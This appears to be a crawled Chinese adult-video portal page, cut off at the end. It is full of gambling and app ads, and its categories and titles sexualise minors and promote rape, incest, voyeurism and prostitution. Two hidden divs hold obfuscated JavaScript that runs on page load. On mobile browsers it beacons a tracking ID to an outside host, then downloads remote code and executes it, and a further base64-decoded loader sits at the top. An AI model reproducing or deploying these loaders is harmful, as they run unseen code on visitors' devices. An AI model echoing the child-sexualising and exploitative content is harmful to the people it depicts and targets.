

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://maoshenglong.com/
body_size: 10789
content:
<!doctype html><html lang="zh"><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9zMTAuaGlzdGF0cy5jeW91L2Rucy5qcw==');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><head><title>国产午夜精品一区二区_国产一区二区高清_国产精品一区二区三区_亚洲一区二区欧美日韩_国产精品福利电影一区二区三区四区_国精产品一区一区三区有限在线_日本一区二区三区在线观看网站_国产精品一区二区三区</title><meta name="keywords" content="精品二区三_国产一区二区免费_日韩精品一区二区三区四区_免费日本韩无砖码高清区_欧美谢精插精品一二区_国产精品免费大片_日本无码高清一二区_国产亚洲一区二区三区不卡_精品二区三_国产一区二区在线视频_精品二区三" /><meta name="description" content="国产精品福利电影一区二区三区四区_国产一区二区高清_精品二区三_完整观看高清秒播国内外精品资源_亚洲一区二区欧美日韩_精品欧美一区二区精品久久_日本无码高清一二区_成年人最爱看的大片网络惊悚片_久久久无码精品亚洲日韩蜜臀网_97久久夜色精品国产九色_国产精品一区二区三区" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/quan/static/css/common.css"><link rel="stylesheet" href="/template/quan/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/quan/static/css/index.css"><link rel="stylesheet" href="/template/quan/static/js/home.js"><link rel="stylesheet" href="/template/quan/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"","aid":"1","url":"www.maoshenglong.com","wapurl":"www.maoshenglong.com","mob_status":"2"};</script></head><body><div class="container"><header><div class="header flex-row justify-between"><div class="flex-row align-center justify-between header-left"><a href="/" class="logo">国产午夜精品一区二区_国产一区二区高清_国产精品一区二区三区_亚洲一区二区欧美日韩_国产精品福利电影一区二区三区四区_国精产品一区一区三区有限在线_日本一区二区三区在线观看网站_国产精品一区二区三区</a></div><div class="flex-row header-right align-center"></div></div></header><div class="container"><div class="flex-column"><span class="text-bts-title">🔥小头tv @dcdy66688：滿足你的兴趣主題</span><div class="flex-row flex-wrap justify-center"></div></div></div><a href='https://ok.5378978.cc:5377/88.html?shareName=5378576.cc' target='_blank'><img src='https://aksnsi.liangye-xo.xyz:6699/images/jwgkkf3ssht14cldsafmeflv1j2r84.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213' target='_blank'><img src='https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213' target='_blank'><img src='https://v.山东面粉.com/gif/zzb960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213' target='_blank'><img src='https://www.wfk168.com:2087/images/671363123c245b1ab4d3728c.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.408536.cc:4040/88.html?shareName=408536.cc' target='_blank'><img src='https://images.40images26.com:6699/images/960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.208451.cc:2020/88.html?cid=8504449' target='_blank'><img src='https://images.20images40.com:6699/images/980x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc' target='_blank'><img src='https://aksins.popppo.cn/images/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://3pg.5937572.cc' target='_blank'><img src='https://img.alicdn.com/imgextra/i3/O1CN01SqbXqN1JMSikfV9NC_!!3883661014-1-fleamarket.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您当前访问的网址可能很快就不能访问了，请联系我们 @dcdy66688 的导航发布网址：www.maoshenglong.com保存到备忘录或者书签，以免后期无法访问本站。</marquee><main><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">明星黑料</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">麻豆直播</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">萝莉双飞</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">高潮喷水</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">少妇自慰</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">制服黑丝</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">在线抠逼</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">偷拍直播</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">网友偷拍</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">幼女破除</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">明星黑料</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">迷奸直播</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">换妻群p</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">口爆吞精</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">高潮喷射</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">粉鲍特写</span></a></div></div><div class="web-nav"><a href="/ft/42.html" class="web-nav-type">视频一区</a><div class="web-nav-list"><a class="web-nav-child" href="/ft/44.html"><span class="web-nav-child">国产福利</span></a><a class="web-nav-child" href="/ft/43.html"><span class="web-nav-child">精品推荐</span></a><a class="web-nav-child" href="/ft/45.html"><span class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/ft/46.html"><span class="web-nav-child">亚洲有码</span></a><a class="web-nav-child" href="/ft/80.html"><span class="web-nav-child">韩国御姐</span></a><a class="web-nav-child" href="/ft/47.html"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/ft/48.html"><span class="web-nav-child">美乳大乳</span></a><a class="web-nav-child" href="/ft/49.html"><span class="web-nav-child">人妻熟女</span></a></div></div><div class="web-nav"><a href="/ft/51.html" class="web-nav-type">视频二区</a><div class="web-nav-list"><a class="web-nav-child" href="/ft/52.html"><span class="web-nav-child">欧美精品</span></a><a class="web-nav-child" href="/ft/56.html"><span class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/ft/53.html"><span class="web-nav-child">萝莉少女</span></a><a class="web-nav-child" href="/ft/54.html"><span class="web-nav-child">伦理三级</span></a><a class="web-nav-child" href="/ft/60.html"><span class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/ft/57.html"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="/ft/55.html"><span class="web-nav-child">成人动漫</span></a><a class="web-nav-child" href="/ft/59.html"><span class="web-nav-child">Cosplay</span></a></div></div><div class="web-nav"><a href="/ft/61.html" class="web-nav-type">视频三区</a><div class="web-nav-list"><a class="web-nav-child" href="/ft/65.html"><span class="web-nav-child">剧情</span></a><a class="web-nav-child" href="/ft/62.html"><span class="web-nav-child">台湾辣妹</span></a><a class="web-nav-child" href="/ft/63.html"><span class="web-nav-child">东南亚av</span></a><a class="web-nav-child" href="/ft/68.html"><span class="web-nav-child">传媒公司</span></a><a class="web-nav-child" href="/ft/64.html"><span class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/ft/67.html"><span class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/ft/66.html"><span class="web-nav-child">多人群p</span></a><a class="web-nav-child" href="/ft/81.html"><span class="web-nav-child">唯美港姐</span></a></div></div><div class="web-nav"><a href="/ft/70.html" class="web-nav-type">视频四区</a><div class="web-nav-list"><a class="web-nav-child" href="/ft/72.html"><span class="web-nav-child">女优系列</span></a><a class="web-nav-child" href="/ft/71.html"><span class="web-nav-child">古装扮演</span></a><a class="web-nav-child" href="/ft/73.html"><span class="web-nav-child">网爆事件</span></a><a class="web-nav-child" href="/ft/74.html"><span class="web-nav-child">幼女学生</span></a><a class="web-nav-child" href="/ft/75.html"><span class="web-nav-child">男同性恋</span></a><a class="web-nav-child" href="/ft/76.html"><span class="web-nav-child">女同性恋</span></a><a class="web-nav-child" href="/ft/77.html"><span class="web-nav-child">旗袍系列</span></a><a class="web-nav-child" href="/ft/78.html"><span class="web-nav-child">瑜伽裤</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">上门服务</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">夜店选妃</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">莞式服务</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">附近的人</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学生兼职</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">帝王享受</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹援交</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">少妇约炮</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">家庭乱伦</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="flex-row search-div"><form action="/ld.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名称"></button></form></div><div class="container"><div class="app-background"><div class="app-title"><span class="app-title-text">以下APP站长已检测强烈推荐下载(l友必备)</span></div><div class="flex-row flex-wrap justify-center"><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213"><img src="https://img.xmshengchao.com:1688/images/b6cb7134-466e-44f6-a857-0203528f4701" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">玫瑰直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213"><img src="https://v.山东面粉.com/954f8570089e6b795f1209fad46cce31.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ok.408536.cc:4040/88.html?shareName=408536.cc"><img src="https://images.40images26.com:6699/images/150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">开元棋牌</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ok.208451.cc:2020/88.html?cid=8504449"><img src="https://images.20images40.com:6699/images/150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">澳门威尼斯</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc"><img src="https://images.835images86.com:6699/images/ky150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">开元棋牌</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc"><img src="https://images.835images103.com:6699/images/ky150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">开元棋牌</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div></div></div></div><div style="display: none !important;">function xWQuo(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function yDEBRC(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return xWQuo(t);};window[''+'A'+'G'+'D'+'L'+'g'+'x'+'w'+'P'+'F'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function WqJfj(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=yDEBRC,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=WqJfj(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://asua.bgtwbgbter.live:7891/stats/16892/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=WqJfj(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0ccHMlM0ElMkYlMkZhLmF3ccndmZXJzZXIubGl2ZSUzQTg4OTE=','d3NzJTNBJTJGJTJGYS52ZnR3YmmdidGVyLmmxpdmmUlM0E5NTM1','173121',window,document,['c','m']);}:function(){};</div><script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script><div><div><div></div></div></div><div></div><script>AGDLgxwPF();</script><div style="display: none !important;">function jymbGLaA(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function gyXcthJ(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return jymbGLaA(t);};window[''+'K'+'f'+'F'+'N'+'w'+'b'+'V'+'c'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function NKlw(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=gyXcthJ,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=NKlw(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://asua.bgtwbgbter.live:7891/stats/16892/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=NKlw(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMllM0EllMkYllMkZhLmF3cndmZXJzZXIubGll2ZSUzQTg4OTE=','d3NzJTNBBJTJGJTJGYS52ZnR3YmdidGVyLmxpdmUlM0E5NTM1','173120',window,document,['l','B']);}:function(){};</div><script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script><div><div><div></div></div></div><div></div><script>KfFNwbVc();</script><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node94.aizhantj.com:21233/tjjs/?k=cdxf355zrr8"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 40%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213'><img src='https://imagedelivery.net/nhTOIfHE_YYeDZziMXrM9w/c1d54b0f-77ba-4fea-df23-5baf06af0900/public' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 20%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213'><img src='https://img.share9527.cc/gif/w_202501716.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">热门视频</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.mresou.com/img/w_20241010_s.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://v.山东面粉.com/e20241129_2010_1.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.835images86.com:6699/images/640-350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://ok.5378978.cc:5377/88.html?shareName=5378576.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.537images49.com:6699/images/640x350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="/qdu/810054.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img1.souavzyw.vip/upload/vod/20260113-1/e6af139c18b1f54a04f8647455e9ba74.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">DVAJ-696 高中女生被她母亲的垃圾男友训练成早泄者，每天晚上都会来到她家，无情地揉搓她的乳头。伊藤赤奈-中文字幕</p></div></a></div><div class="vod-list"><a href="/qdu/810053.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img1.souavzyw.vip/upload/vod/20260113-1/25d8489af8d5fe99bdb0f3f2991e1d74.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">MFYD-011 爱情最美好！我和深爱我的妻子一起生活，我们过著疯狂又甜蜜的同居生活！佐山爱-中文字幕</p></div></a></div><div class="vod-list"><a href="/qdu/810052.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img1.souavzyw.vip/upload/vod/20260113-1/ce48450ca13835adba62295de03ea91b.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">MFYD-013 肉食性人妻上司诱惑下属，逼他高潮！ HYPER POWER 骚扰＆性骚扰公司 相叶美沙子-中文字幕</p></div></a></div><div class="vod-list"><a href="/qdu/810051.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://img1.souavzyw.vip/upload/vod/20260113-1/43644933b64b46cdbbbea524034bdf72.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">MFYD-022 肌肉性欲爆棚！极品身材大赛第二天，用犀利身材持续中出！黑田悠斗-中文字幕</p></div></a></div><div class="vod-list"><a href="/qdu/810050.html" 